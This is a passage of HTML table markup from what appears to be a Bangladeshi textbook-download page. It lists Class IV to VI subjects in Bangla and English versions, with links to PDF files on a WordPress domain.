</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh and Global studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/4-5-science-4.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Science">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/4-6-islam-4.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Islam Religion">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/4-7-hindu-4.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Hindu Religion">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/4-9-budha-4.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Buddhist Religion">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/4-8-christian-4.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Christian Religion">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
</tbody></table>
</div>
<div class="book_class" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
</h2>
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
Class-V</h2>
<table cellspacing="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 275px;">Bangla Version</th><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 273px;">English Version</th></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Amar Bangla Boi</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/5-1-amar_bangla_boi-5.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Amar Bangla Boi">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Prathomic Gonit</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/5-2-math-5.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Prathomic Gonit">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Mathematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/5-3-english_for_today-5.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh And Bisho</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/5-4-bangladesh_and_global_studies.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Bangladesh And Bisho">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh and Global Studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/5-5-science-5-0.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Science">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/5-7-hindu-5.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Hindu Religion">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/5-6-islam-5.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Islam and moral Education">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/5-9-budhdha-5.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Buddhist Religion">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/5-8-christian-5.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Christian Religion">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
</tbody></table>
</div>
<div class="book_class" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
</h2>
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
Class-VI</h2>
<table cellspacing="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 275px;">Bangla Version</th><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 273px;">English Version</th></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangla Grammer</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-2_bangla-grammar.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Bangla Grammer">Download</a></div>
